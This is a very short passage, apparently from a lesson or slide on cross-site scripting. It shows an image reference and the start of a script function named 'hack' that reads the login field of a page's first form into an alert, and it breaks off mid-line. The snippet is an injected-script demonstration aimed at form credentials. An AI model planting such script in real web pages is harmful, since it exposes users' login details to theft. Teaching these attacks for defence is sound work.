 <script> function hack() { alert("User Name = " + document. forms[0]. login. value +